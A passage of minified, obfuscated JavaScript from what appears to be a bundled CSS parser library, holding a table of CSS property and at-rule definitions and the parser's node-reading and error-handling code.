lerator":t(1113),"-ms-block-progression":t(2445),"-ms-content-zoom-chaining":t(905),"-ms-content-zooming":t(3743),"-ms-content-zoom-limit":t(2059),"-ms-content-zoom-limit-max":t(1306),"-ms-content-zoom-limit-min":t(1306),"-ms-content-zoom-snap":t(3570),"-ms-content-zoom-snap-points":t(2418),"-ms-content-zoom-snap-type":t(1977),"-ms-filter":t(1993),"-ms-flow-from":t(1622),"-ms-flow-into":t(1622),"-ms-grid-columns":t(1927),"-ms-grid-rows":t(1927),"-ms-high-contrast-adjust":t(1481),"-ms-hyphenate-limit-chars":t(532),"-ms-hyphenate-limit-lines":t(1782),"-ms-hyphenate-limit-zone":t(2623),"-ms-ime-align":t(2257),"-ms-overflow-style":t(3794),"-ms-scrollbar-3dlight-color":t(2243),"-ms-scrollbar-arrow-color":t(2243),"-ms-scrollbar-base-color":t(2243),"-ms-scrollbar-darkshadow-color":t(2243),"-ms-scrollbar-face-color":t(2243),"-ms-scrollbar-highlight-color":t(2243),"-ms-scrollbar-shadow-color":t(2243),"-ms-scrollbar-track-color":t(2243),"-ms-scroll-chaining":t(3503),"-ms-scroll-limit":t(1998),"-ms-scroll-limit-x-max":t(1134),"-ms-scroll-limit-x-min":t(1111),"-ms-scroll-limit-y-max":t(1134),"-ms-scroll-limit-y-min":t(1111),"-ms-scroll-rails":t(1633),"-ms-scroll-snap-points-x":t(2792),"-ms-scroll-snap-points-y":t(2792),"-ms-scroll-snap-type":t(1977),"-ms-scroll-snap-x":t(3196),"-ms-scroll-snap-y":t(717),"-ms-scroll-translation":t(707),"-ms-text-autospace":t(864),"-ms-touch-select":t(3815),"-ms-user-select":t(879),"-ms-wrap-flow":t(1596),"-ms-wrap-margin":t(1111),"-ms-wrap-through":t(2937),"-moz-appearance":t(655),"-moz-binding":t(2409),"-moz-border-bottom-colors":t(1732),"-moz-border-left-colors":t(1732),"-moz-border-right-colors":t(1732),"-moz-border-top-colors":t(1732),"-moz-context-properties":t(2883),"-moz-float-edge":t(2351),"-moz-force-broken-image-icon":t(1136),"-moz-image-region":t(3713),"-moz-orient":t(2144),"-moz-outline-radius":t(2077),"-moz-outline-radius-bottomleft":t(2446),"-moz-outline-radius-bottomright":t(2446),"-moz-outline-radius-topleft":t(2446),"-moz-outline-radius-topright":t(2446),"-moz-stack-sizing":t(2203),"-moz-text-blink":t(1212),"-moz-user-focus":t(678),"-moz-user-input":t(1545),"-moz-user-modify":t(3473),"-moz-window-dragging":t(636),"-moz-window-shadow":t(988),"-webkit-appearance":t(2213),"-webkit-border-before":t(3058),"-webkit-border-before-color":t(2243),"-webkit-border-before-style":t(1839),"-webkit-border-before-width":t(3116),"-webkit-box-reflect":t(1512),"-webkit-line-clamp":t(3549),"-webkit-mask":t(1659),"-webkit-mask-attachment":t(3544),"-webkit-mask-clip":t(2204),"-webkit-mask-composite":t(2513),"-webkit-mask-image":t(3085),"-webkit-mask-origin":t(3381),"-webkit-mask-position":t(1678),"-webkit-mask-position-x":t(1288),"-webkit-mask-position-y":t(1925),"-webkit-mask-repeat":t(1657),"-webkit-mask-repeat-x":t(1191),"-webkit-mask-repeat-y":t(1191),"-webkit-mask-size":t(2034),"-webkit-overflow-scrolling":t(1720),"-webkit-tap-highlight-color":t(2243),"-webkit-text-fill-color":t(2243),"-webkit-text-stroke":t(2605),"-webkit-text-stroke-color":t(2243),"-webkit-text-stroke-width":t(1111),"-webkit-touch-callout":t(3335),"-webkit-user-modify":t(1419),"accent-color":t(3353),"align-content":t(2919),"align-items":t(632),"align-self":t(1461),"align-tracks":t(812),all:t(1293),"anchor-name":t(1994),"anchor-scope":t(2040),animation:t(3107),"animation-composition":t(827),"animation-delay":t(3590),"animation-direction":t(3112),"animation-duration":t(3590),"animation-fill-mode":t(1234),"animation-iteration-count":t(998),"animation-name":t(3428),"animation-play-state":t(3339),"animation-range":t(3556),"animation-range-end":t(1140),"animation-range-start":t(1140),"animation-timing-function":t(3780),"animation-timeline":t(1960),appearance:t(1391),"aspect-ratio":t(3081),azimuth:t(1734),"backdrop-filter":t(638),"backface-visibility":t(3820),background:t(1484),"background-attachment":t(3544),"background-blend-mode":t(3545),"background-clip":t(2396),"background-color":t(2243),"background-image":t(504),"background-origin":t(1715),"background-position":t(3426),"background-position-x":t(3448),"background-position-y":t(2921),"background-repeat":t(1657),"background-size":t(2034),"block-size":t(3332),border:t(1697),"border-block":t(875),"border-block-color":t(1867),"border-block-style":t(3375),"border-block-width":t(3816),"border-block-end":t(875),"border-block-end-color":t(2037),"border-block-end-style":t(3375),"border-block-end-width":t(3816),"border-block-start":t(875),"border-block-start-color":t(2037),"border-block-start-style":t(3375),"border-block-start-width":t(3816),"border-bottom":t(1697),"border-bottom-color":t(2037),"border-bottom-left-radius":t(2978),"border-bottom-right-radius":t(2978),"border-bottom-style":t(2815),"border-bottom-width":t(3483),"border-collapse":t(1430),"border-color":t(3138),"border-end-end-radius":t(2978),"border-end-start-radius":t(2978),"border-image":t(3543),"border-image-outset":t(1100),"border-image-repeat":t(569),"border-image-slice":t(1347),"border-image-source":t(3511),"border-image-width":t(804),"border-inline":t(875),"border-inline-end":t(875),"border-inline-color":t(1867),"border-inline-style":t(3375),"border-inline-width":t(3816),"border-inline-end-color":t(2037),"border-inline-end-style":t(3375),"border-inline-end-width":t(3816),"border-inline-start":t(875),"border-inline-start-color":t(2037),"border-inline-start-style":t(3375),"border-inline-start-width":t(3816),"border-left":t(1697),"border-left-color":t(2243),"border-left-style":t(2815),"border-left-width":t(3483),"border-radius":t(1352),"border-right":t(1697),"border-right-color":t(2243),"border-right-style":t(2815),"border-right-width":t(3483),"border-spacing":t(2920),"border-start-end-radius":t(2978),"border-start-start-radius":t(2978),"border-style":t(755),"border-top":t(1697),"border-top-color":t(2243),"border-top-left-radius":t(2978),"border-top-right-radius":t(2978),"border-top-style":t(2815),"border-top-width":t(3483),"border-width":t(591),bottom:t(3478),"box-align":t(611),"box-decoration-break":t(3553),"box-direction":t(1964),"box-flex":t(1059),"box-flex-group":t(3557),"box-lines":t(1165),"box-ordinal-group":t(3557),"box-orient":t(650),"box-pack":t(1361),"box-shadow":t(2056),"box-sizing":t(2069),"break-after":t(2452),"break-before":t(2452),"break-inside":t(3205),"caption-side":t(2850),caret:t(1410),"caret-color":t(3353),"caret-shape":t(919),clear:t(2938),clip:t(3713),"clip-path":t(2803),"clip-rule":t(2282),color:t(2243),"color-interpolation-filters":t(3256),"color-scheme":t(2466),"column-count":t(573),"column-fill":t(3038),"column-gap":t(2255),"column-rule":t(3189),"column-rule-color":t(2243),"column-rule-style":t(1839),"column-rule-width":t(3116),"column-span":t(884),"column-width":t(1674),columns:t(706),contain:t(1921),"contain-intrinsic-size":t(1469),"contain-intrinsic-block-size":t(3434),"contain-intrinsic-height":t(3434),"contain-intrinsic-inline-size":t(3434),"contain-intrinsic-width":t(3434),container:t(952),"container-name":t(2568),"container-type":t(3050),content:t(1506),"content-visibility":t(1663),"counter-increment":t(3727),"counter-reset":t(2923),"counter-set":t(3727),cursor:t(964),d:t(2053),cx:t(1402),cy:t(1402),direction:t(1416),display:t(2954),"dominant-baseline":t(3664),"empty-cells":t(3220),"field-sizing":t(3526),fill:t(2224),"fill-opacity":t(2563),"fill-rule":t(2282),filter:t(536),flex:t(2165),"flex-basis":t(3311),"flex-direction":t(949),"flex-flow":t(1404),"flex-grow":t(1059),"flex-shrink":t(1059),"flex-wrap":t(1534),float:t(2670),font:t(904),"font-family":t(1890),"font-feature-settings":t(2548),"font-kerning":t(893),"font-language-override":t(754),"font-optical-sizing":t(1481),"font-palette":t(1775),"font-variation-settings":t(3701),"font-size":t(2866),"font-size-adjust":t(3362),"font-smooth":t(1219),"font-stretch":t(557),"font-style":t(491),"font-synthesis":t(2176),"font-synthesis-position":t(1481),"font-synthesis-small-caps":t(1481),"font-synthesis-style":t(1481),"font-synthesis-weight":t(1481),"font-variant":t(3305),"font-variant-alternates":t(2098),"font-variant-caps":t(1795),"font-variant-east-asian":t(3097),"font-variant-emoji":t(757),"font-variant-ligatures":t(2949),"font-variant-numeric":t(1002),"font-variant-position":t(3694),"font-weight":t(3712),"forced-color-adjust":t(1858),gap:t(745),grid:t(3407),"grid-area":t(1054),"grid-auto-columns":t(1755),"grid-auto-flow":t(1035),"grid-auto-rows":t(1755),"grid-column":t(2316),"grid-column-end":t(1299),"grid-column-gap":t(1360),"grid-column-start":t(1299),"grid-gap":t(2750),"grid-row":t(2316),"grid-row-end":t(1299),"grid-row-gap":t(1360),"grid-row-start":t(1299),"grid-template":t(1841),"grid-template-areas":t(929),"grid-template-columns":t(3681),"grid-template-rows":t(3681),"hanging-punctuation":t(3139),height:t(2755),"hyphenate-character":t(1192),"hyphenate-limit-chars":t(2587),hyphens:t(510),"image-orientation":t(847),"image-rendering":t(799),"image-resolution":t(1417),"ime-mode":t(490),"initial-letter":t(1432),"initial-letter-align":t(3187),"inline-size":t(3332),"input-security":t(1481),inset:t(2259),"inset-block":t(1774),"inset-block-end":t(1383),"inset-block-start":t(1383),"inset-inline":t(1774),"inset-inline-end":t(1383),"inset-inline-start":t(1383),"interpolate-size":t(1999),isolation:t(1822),"justify-content":t(1936),"justify-items":t(3745),"justify-self":t(2860),"justify-tracks":t(2095),left:t(3478),"letter-spacing":t(2255),"line-break":t(2952),"line-clamp":t(3549),"line-height":t(3330),"line-height-step":t(1111),"list-style":t(1025),"list-style-image":t(1029),"list-style-position":t(762),"list-style-type":t(1153),margin:t(1240),"margin-block":t(2497),"margin-block-end":t(2985),"margin-block-start":t(2985),"margin-bottom":t(3478),"margin-inline":t(2497),"margin-inline-end":t(2985),"margin-inline-start":t(2985),"margin-left":t(3478),"margin-right":t(3478),"margin-top":t(3478),"margin-trim":t(2079),marker:t(1694),"marker-end":t(1694),"marker-mid":t(1694),"marker-start":t(1694),mask:t(2816),"mask-border":t(2721),"mask-border-mode":t(1863),"mask-border-outset":t(1100),"mask-border-repeat":t(569),"mask-border-slice":t(2865),"mask-border-source":t(3511),"mask-border-width":t(804),"mask-clip":t(1830),"mask-composite":t(2266),"mask-image":t(3085),"mask-mode":t(1030),"mask-origin":t(2599),"mask-position":t(1678),"mask-repeat":t(1657),"mask-size":t(2034),"mask-type":t(1863),"masonry-auto-flow":t(519),"math-depth":t(1359),"math-shift":t(2742),"math-style":t(2742),"max-block-size":t(1346),"max-height":t(1184),"max-inline-size":t(1346),"max-lines":t(3549),"max-width":t(1184),"min-block-size":t(918),"min-height":t(2755),"min-inline-size":t(918),"min-width":t(2755),"mix-blend-mode":t(2821),"object-fit":t(1703),"object-position":t(3514),offset:t(3724),"offset-anchor":t(1277),"offset-distance":t(1360),"offset-path":t(3257),"offset-position":t(3348),"offset-rotate":t(902),opacity:t(552),order:t(3557),orphans:t(3557),outline:t(1986),"outline-color":t(3353),"outline-offset":t(1111),"outline-style":t(1302),"outline-width":t(3483),overflow:t(1138),"overflow-anchor":t(1481),"overflow-block":t(2811),"overflow-clip-box":t(727),"overflow-clip-margin":t(2103),"overflow-inline":t(2811),"overflow-wrap":t(1043),"overflow-x":t(2811),"overflow-y":t(2811),overlay:t(830),"overscroll-behavior":t(2663),"overscroll-behavior-block":t(2872),"overscroll-behavior-inline":t(2872),"overscroll-behavior-x":t(2872),"overscroll-behavior-y":t(2872),padding:t(1620),"padding-block":t(2830),"padding-block-end":t(3581),"padding-block-start":t(3581),"padding-bottom":t(1402),"padding-inline":t(2830),"padding-inline-end":t(3581),"padding-inline-start":t(3581),"padding-left":t(1402),"padding-right":t(1402),"padding-top":t(1402),page:t(1027),"page-break-after":t(3771),"page-break-before":t(3771),"page-break-inside":t(2645),"paint-order":t(2709),perspective:t(3200),"perspective-origin":t(3514),"place-content":t(3705),"place-items":t(809),"place-self":t(1555),"pointer-events":t(3592),position:t(1395),"position-anchor":t(3830),"position-area":t(1812),"position-try":t(3790),"position-try-fallbacks":t(2496),"position-try-order":t(492),"position-visibility":t(1174),"print-color-adjust":t(2808),quotes:t(633),r:t(1402),resize:t(3440),right:t(3478),rotate:t(627),"row-gap":t(2255),"ruby-align":t(3368),"ruby-merge":t(1736),"ruby-position":t(3082),rx:t(1402),ry:t(1402),scale:t(1604),"scrollbar-color":t(2343),"scrollbar-gutter":t(2608),"scrollbar-width":t(1049),"scroll-behavior":t(703),"scroll-margin":t(779),"scroll-margin-block":t(2281),"scroll-margin-block-start":t(1111),"scroll-margin-block-end":t(1111),"scroll-margin-bottom":t(1111),"scroll-margin-inline":t(2281),"scroll-margin-inline-start":t(1111),"scroll-margin-inline-end":t(1111),"scroll-margin-left":t(1111),"scroll-margin-right":t(1111),"scroll-margin-top":t(1111),"scroll-padding":t(2654),"scroll-padding-block":t(2268),"scroll-padding-block-start":t(1835),"scroll-padding-block-end":t(1835),"scroll-padding-bottom":t(1835),"scroll-padding-inline":t(2268),"scroll-padding-inline-start":t(1835),"scroll-padding-inline-end":t(1835),"scroll-padding-left":t(1835),"scroll-padding-right":t(1835),"scroll-padding-top":t(1835),"scroll-snap-align":t(2468),"scroll-snap-coordinate":t(2227),"scroll-snap-destination":t(3514),"scroll-snap-points-x":t(2939),"scroll-snap-points-y":t(2939),"scroll-snap-stop":t(3403),"scroll-snap-type":t(1060),"scroll-snap-type-x":t(1702),"scroll-snap-type-y":t(1702),"scroll-timeline":t(2443),"scroll-timeline-axis":t(2944),"scroll-timeline-name":t(1031),"shape-image-threshold":t(552),"shape-margin":t(1360),"shape-outside":t(2462),"shape-rendering":t(3435),stroke:t(2224),"stroke-dasharray":t(1947),"stroke-dashoffset":t(3274),"stroke-linecap":t(2947),"stroke-linejoin":t(3149),"stroke-miterlimit":t(1472),"stroke-opacity":t(613),"stroke-width":t(3274),"tab-size":t(822),"table-layout":t(736),"text-align":t(2469),"text-align-last":t(3422),"text-anchor":t(2933),"text-combine-upright":t(2305),"text-decoration":t(3105),"text-decoration-color":t(2243),"text-decoration-line":t(1653),"text-decoration-skip":t(1632),"text-decoration-skip-ink":t(2447),"text-decoration-style":t(2289),"text-decoration-thickness":t(1701),"text-emphasis":t(1005),"text-emphasis-color":t(2243),"text-emphasis-position":t(3524),"text-emphasis-style":t(2886),"text-indent":t(818),"text-justify":t(1023),"text-orientation":t(2532),"text-overflow":t(2581),"text-rendering":t(3759),"text-shadow":t(1152),"text-size-adjust":t(1028),"text-spacing-trim":t(2673),"text-transform":t(2428),"text-underline-offset":t(3547),"text-underline-position":t(3574),"text-wrap":t(2029),"text-wrap-mode":t(2112),"text-wrap-style":t(3421),"timeline-scope":t(1994),top:t(3478),"touch-action":t(495),transform:t(823),"transform-box":t(2998),"transform-origin":t(994),"transform-style":t(2072),transition:t(3430),"transition-behavior":t(845),"transition-delay":t(3590),"transition-duration":t(3590),"transition-property":t(3229),"transition-timing-function":t(3780),translate:t(1599),"unicode-bidi":t(3638),"user-select":t(939),"vector-effect":t(2766),"vertical-align":t(956),"view-timeline":t(3156),"view-timeline-axis":t(2944),"view-timeline-inset":t(2667),"view-timeline-name":t(1994),"view-transition-name":t(2675),visibility:t(1477),"white-space":t(2521),"white-space-collapse":t(2668),widows:t(3557),width:t(2755),"will-change":t(1197),"word-break":t(1280),"word-spacing":t(724),"word-wrap":t(2819),"writing-mode":t(1233),x:t(1402),y:t(1402),"z-index":t(1038),zoom:t(1315),"-moz-background-clip":t(1546),"-moz-border-radius-bottomleft":t(2741),"-moz-border-radius-bottomright":t(2456),"-moz-border-radius-topleft":t(1769),"-moz-border-radius-topright":t(2456),"-moz-control-character-visibility":t(3820),"-moz-osx-font-smoothing":t(1611),"-moz-user-select":t(3513),"-ms-flex-align":t(3162),"-ms-flex-item-align":t(2075),"-ms-flex-line-pack":t(2711),"-ms-flex-negative":t(2080),"-ms-flex-pack":t(3301),"-ms-flex-order":t(3557),"-ms-flex-positive":t(789),"-ms-flex-preferred-size":t(2011),"-ms-interpolation-mode":t(1166),"-ms-grid-column-align":t(3576),"-ms-grid-row-align":t(3576),"-ms-hyphenate-limit-last":t(2732),"-webkit-background-clip":t(2204),"-webkit-column-break-after":t(2778),"-webkit-column-break-before":t(2778),"-webkit-column-break-inside":t(2778),"-webkit-font-smoothing":t(1870),"-webkit-mask-box-image":t(990),"-webkit-print-color-adjust":t(2808),"-webkit-text-security":t(2132),"-webkit-user-drag":t(1746),"-webkit-user-select":t(3400),"alignment-baseline":t(2870),"baseline-shift":t(2692),behavior:t(2875),cue:t(3474),"cue-after":t(1074),"cue-before":t(1074),"glyph-orientation-horizontal":t(2716),"glyph-orientation-vertical":t(2716),kerning:t(3219),pause:t(3111),"pause-after":t(2892),"pause-before":t(2892),rest:t(3706),"rest-after":t(2892),"rest-before":t(2892),src:t(1919),speak:t(3199),"speak-as":t(1685),"unicode-range":t(1055),"voice-balance":t(2163),"voice-duration":t(2881),"voice-family":t(3573),"voice-pitch":t(950),"voice-range":t(950),"voice-rate":t(1216),"voice-stress":t(3463),"voice-volume":t(1983),"white-space-trim":t(2775)},atrules:{charset:{prelude:t(1993),descriptors:null},"counter-style":{prelude:t(2366),descriptors:{"additive-symbols":t(1540),fallback:t(2366),negative:t(974),pad:t(3283),prefix:t(1213),range:t(699),"speak-as":t(3595),suffix:t(1213),symbols:t(514),system:t(3825)}},document:{prelude:t(2025),descriptors:null},"font-palette-values":{prelude:t(1704),descriptors:{"base-palette":t(3700),"font-family":t(1504),"override-colors":t(2559)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2364),"descent-override":t(2364),"font-display":t(3171),"font-family":t(3424),"font-feature-settings":t(2548),"font-variation-settings":t(3701),"font-stretch":t(1937),"font-style":t(1403),"font-weight":t(733),"line-gap-override":t(2364),"size-adjust":t(1306),src:t(1919),"unicode-range":t(1055)}},"font-feature-values":{prelude:t(1504),descriptors:null},import:{prelude:t(2846),descriptors:null},keyframes:{prelude:t(1527),descriptors:null},layer:{prelude:t(2733),descriptors:null},media:{prelude:t(1169),descriptors:null},namespace:{prelude:t(899),descriptors:null},page:{prelude:t(969),descriptors:{bleed:t(1134),marks:t(1470),"page-orientation":t(1612),size:t(1630)}},"position-try":{prelude:t(1704),descriptors:{top:t(1383),left:t(2368),bottom:t(1348),right:t(3677),"inset-block-start":t(3509),"inset-block-end":t(2664),"inset-inline-start":t(1635),"inset-inline-end":t(2684),"inset-block":t(2006),"inset-inline":t(1344),inset:t(3441),"margin-top":t(3489),"margin-left":t(2985),"margin-bottom":t(3313),"margin-right":t(2102),"margin-block-start":t(2800),"margin-block-end":t(1329),"margin-inline-start":t(3391),"margin-inline-end":t(2230),margin:t(1886),"margin-block":t(3355),"margin-inline":t(855),width:t(3332),height:t(1785),"min-width":t(918),"min-height":t(3583),"max-width":t(1346),"max-height":t(1081),"block-size":t(780),"inline-size":t(1214),"min-block-size":t(2461),"min-inline-size":t(3523),"max-block-size":t(3084),"max-inline-size":t(1834),"align-self":t(2632),"justify-self":t(2617)}},property:{prelude:t(1879),descriptors:{syntax:t(1993),inherits:t(2485),"initial-value":t(2794)}},scope:{prelude:t(1862),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1190),descriptors:null},container:{prelude:t(1729),descriptors:null},nest:{prelude:t(2584),descriptors:null}},node:tt};function eu(e){const n=t;switch(this[n(1594)]){case oe:return this[n(2240)]();case be:return this[n(2071)]();case ye:return this[n(2770)](this[n(2585)],e[n(3252)]);case we:return this[n(2834)](this[n(2585)],e[n(3252)]);case se:return this[n(2196)]();case de:return this[n(3671)]();case ue:return this[n(3707)]();case le:return this[n(1750)]();case re:return this[n(1550)](this[n(498)],this[n(3782)],n(883))?this[n(961)]():this[n(3529)](this[n(2585)],e[n(3252)]);case ae:return this[n(961)]();case ne:return this[n(3351)](this[n(498)],117)&&this[n(3351)](this[n(498)]+1,43)?this[n(3308)]():this[n(1938)]();case ce:{const t=this[n(2153)](this[n(498)]);if(47===t||42===t||43===t||45===t)return this[n(2071)]();35===t&&this[n(2529)](n(1276),this[n(498)]+1);break}}}const nu={getNode:eu},ru={onWhiteSpace:function(e,n){const r=t;null!==n[r(811)]&&r(1837)!==n[r(811)][r(3094)]&&null!==e&&r(1837)!==e[r(3094)]&&n[r(3722)]({type:r(1837),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1594)]){case we:return this[e(3044)]();case oe:return this[e(1670)]();case pe:return this[e(1162)](1)===pe?this[e(3636)]():this[e(3630)]();case ne:return this[e(829)]();case le:case ue:return this[e(3707)]();case de:46===this[e(2153)](this[e(498)])&&this[e(2529)](e(3568),this[e(498)]+1);break;case ce:switch(this[e(2153)](this[e(498)])){case 43:case 62:case 126:case 47:return this[e(1837)]();case 46:return this[e(1142)]();case 42:case 124:return this[e(829)]();case 35:return this[e(1670)]();case 38:return this[e(2935)]()}}}};function iu(e){const n=t;return null!==e&&n(2071)===e[n(3094)]&&("-"===e[n(657)][e[n(657)][n(521)]-1]||"+"===e[n(657)][e[n(657)][n(521)]-1])}const ou={getNode:eu,onWhiteSpace(e,n){const r=t;iu(e)&&(e[r(657)]=" "+e[r(657)]),iu(n[r(811)])&&(n[r(811)][r(657)]+=" ")},expression:function(){const e=t;return this[e(3672)](this[e(3285)](null,!1))},var:function(){const e=t,n=this[e(1175)]();if(this[e(885)](),n[e(3722)](this[e(1938)]()),this[e(885)](),this[e(1594)]===be){n[e(3722)](this[e(2071)]());const t=this[e(3772)],r=this[e(2337)]?this[e(1494)](null):this[e(3285)](this[e(3566)],!1);if(e(1494)===r[e(3094)]&&r[e(2781)][e(1850)])for(let n=t-this[e(3772)];n<=0;n++)if(this[e(1162)](n)===he){r[e(2781)][e(3812)]({type:e(1600),loc:null,value:" "});break}n[e(3722)](r)}return n}},su=new Set([t(712),t(3418),t(1471),"or"]),au={parse:{prelude(){const e=t,n=this[e(1175)]();if(this[e(1594)]===ne){const t=this[e(3209)](this[e(498)],this[e(3782)]);su[e(3360)](t[e(2413)]())||n[e(3722)](this[e(1938)]())}return n[e(3722)](this[e(683)](e(959))),n},block(e=!1){return this[t(2913)](e)}}},cu={parse:{prelude:null,block(){return this[t(2913)](!0)}}};function lu(e,n){const r=t;return this[r(3675)]((()=>{const t=r;try{return e[t(978)](this)}finally{this[t(885)](),this[t(2086)](0)!==xe&&this[t(2529)]()}}),n||(()=>this[r(3285)](null,!0)))}const uu={layer(){const e=t;this[e(885)]();const n=this[e(1175)](),r=lu[e(978)](this,this[e(1312)]);return e(3285)===r[e(3094)]&&""===r[e(657)]||n[e(3722)](r),n},supports(){const e=t;this[e(885)]();const n=this[e(1175)](),r=lu[e(978)](this,this[e(2315)],(()=>lu[e(978)](this,(()=>this[e(683)](e(2499))))));return e(3285)===r[e(3094)]&&""===r[e(657)]||n[e(3722)](r),n}},du={container:au,"font-face":cu,import:{parse:{prelude(){const e=t,n=this[e(1175)]();switch(this[e(1594)]){case se:n[e(3722)](this[e(2196)]());break;case ae:case re:n[e(3722)](this[e(961)]());break;default:this[e(2529)](e(2118))}return this[e(885)](),this[e(1594)]===ne&&this[e(1550)](this[e(498)],this[e(3782)],e(486))?n[e(3722)](this[e(1938)]()):this[e(1594)]===re&&this[e(1550)](this[e(498)],this[e(3782)],e(1053))&&n[e(3722)](this[e(3529)](null,uu)),this[e(885)](),this[e(1594)]===re&&this[e(1550)](this[e(498)],this[e(3782)],e(3028))&&n[e(3722)](this[e(3529)](null,uu)),this[e(2086)](0)!==ne&&this[e(2086)](0)!==ye||n[e(3722)](this[e(3259)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(3672)](this[e(1422)]())},block(){return this[t(2913)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(3672)](this[e(3259)]())},block(e=!1){return this[t(2913)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(3672)](this[e(1584)]())},block(){return this[t(2913)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(3672)](this[e(1584)]())},block(){return this[t(2913)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(3672)](this[e(3540)]())},block(e=!1){return this[t(2913)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2913)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(3672)](this[e(683)](e(2499)))},block(e=!1){return this[t(2913)](e)}}}},hu={parse(){const e=t;return this[e(3672)](this[e(1584)]())}},fu={parse(){const e=t;return this[e(3672)](this[e(2365)]())}},mu={parse(){const e=t;return this[e(3672)](this[e(1938)]())}},pu={parse:function(){const e=t,n=this[e(1175)]();this[e(885)]();t:for(;!this[e(1608)];){switch(this[e(1594)]){case ne:n[e(3722)](this[e(1938)]());break;case se:n[e(3722)](this[e(2196)]());break;case be:n[e(3722)](this[e(2071)]());break;case xe:break t;default:this[e(2529)](e(3148))}this[e(885)]()}return n}},gu={parse(){const e=t;return this[e(3672)](this[e(1355)]())}},bu={dir:mu,has:hu,lang:pu,matches:hu,is:hu,"-moz-any":hu,"-webkit-any":hu,where:hu,not:hu,"nth-child":gu,"nth-last-child":gu,"nth-last-of-type":gu,"nth-of-type":gu,slotted:fu,host:fu,"host-context":fu},wu=function n(r){const i=t,o=function(t){const e=a1C;let n="",r=e(2398),i=!1,o=gn,s=!1;const a=new nn,c=Object[e(1442)](new cn,function(t){const n=e,r={context:Object[n(2415)](null),features:Object[n(1442)](Object[n(2415)](null),t[n(1773)]),scope:Object[n(1442)](Object[n(2415)](null),t[n(2977)]),atrule:wn(t[n(1244)]),pseudo:wn(t[n(3040)]),node:wn(t[n(2338)])};for(const[e,i]of Object[n(2093)](t[n(2745)]))switch(typeof i){case n(1705):r[n(2969)][e]=i;break;case n(1868):r[n(2969)][e]=bn(i)}return{config:r,...r,...r[n(2338)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:pn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new dn,createSingleNodeList:t=>(new dn)[e(3812)](t),getFirstListNode:t=>t&&t[e(1008)],getLastListNode:t=>t&&t[e(811)],parseWithFallback(t,n){const r=e,i=this[r(3772)];try{return t[r(978)](this)}catch(t){if(s)throw t;this[r(3318)](i-this[r(3772)]);const e=n[r(978)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1162)](t++),r!==he&&r!==_e)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(521)]?n[e(2153)](t):0,substring:(t,r)=>n[e(3209)](t,r),substrToCursor(t){const n=e;return this[n(903)][n(3209)](t,this[n(498)])},cmpChar:(t,e)=>Pe(n,t,e),cmpStr:(t,e,r)=>Ve(n,t,e,r),consume(t){const n=e,r=this[n(498)];return this[n(1065)](t),this[n(3744)](r)},consumeFunctionName(){const t=e,r=n[t(3209)](this[t(498)],this[t(3782)]-1);return this[t(1065)](re),r},consumeNumber(t){const r=e,i=n[r(3209)](this[r(498)],Ge(n,this[r(498)]));return this[r(1065)](t),i},eat(t){const n=e;if(this[n(1594)]!==t){const e=$e[t][n(1076)](0,-6)[n(898)](/-/g," ")[n(898)](/^./,(t=>t[n(2078)]()));let r=(/[[\](){}]/[n(1883)](e)?'"'+e+'"':e)+n(2007),i=this[n(498)];switch(t){case ne:this[n(1594)]===re||this[n(1594)]===ae?(i=this[n(3782)]-1,r=n(1172)):r=n(3568);break;case oe:this[n(3331)](35)&&(this[n(2981)](),i++,r=n(3800));break;case ue:this[n(1594)]===le&&(i=this[n(3782)],r=n(1037))}this[n(2529)](r,i)}this[n(2981)]()},eatIdent(t){const n=e;this[n(1594)]===ne&&!1!==this[n(487)](0,t)||this[n(2529)](n(2084)+t+n(616)),this[n(2981)]()},eatDelim(t){const n=e;this[n(3331)](t)||this[n(2529)](n(1824)+String[n(630)](t)+n(616)),this[n(2981)]()},getLocation:(t,n)=>i?a[e(675)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2003)](t),i=this[n(3194)](t);return a[n(675)](null!==e?e[n(2764)][n(801)][n(737)]-a[n(1531)]:this[n(498)],null!==i?i[n(2764)][n(1900)][n(737)]-a[n(1531)]:this[n(498)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(521)]?a[i(3073)](r):this[i(1608)]?a[i(3073)](function(t,e){const n=i;for(;e>=0&&je(t[n(2153)](e));e--);return e+1}(n,n[i(521)]-1)):a[i(3073)](this[i(498)]);throw new mn(t||i(2575),n,o[i(737)],o[i(605)],o[i(1093)],a[i(1258)],a[i(3833)])}});return Object[e(1442)]((function(t,l){const u=e;n=t,l=l||{},c[u(3837)](n,ln),a[u(3837)](n,l[u(737)],l[u(605)],l[u(1093)]),r=l[u(1333)]||u(2398),i=Boolean(l[u(1791)]),o=u(1705)==typeof l[u(2737)]?l[u(2737)]:gn,s=!1,c[u(2454)]=!(u(2454)in l)||Boolean(l[u(2454)]),c[u(2210)]=!(u(2210)in l)||Boolean(l[u(2210)]),c[u(3337)]=!(u(3337)in l)||Boolean(l[u(3337)]),c[u(2337)]=u(2337)in l&&Boolean(l[u(2337)]);const{context:d=u(1713),onComment:h}=l;if(d in c[u(2969)]==0)throw new Error(u(3310)+d+"`");u(1705)==typeof h&&c[u(1067)](((t,e,r)=>{const i=u;if(t===_e){const t=c[i(3073)](e,r),o=Ve(n,r-2,r,"*/")?n[i(1076)](e+2,r-2):n[i(1076)](e+2,r);h(o,t)}}));const f=c[u(2969)][d][u(978)](c,l);return c[u(1608)]||c[u(2529)](),f}),{SyntaxError:mn,config:c[e(1075)]})}(r),s=function(t){const e=a1C,n=function(t){const 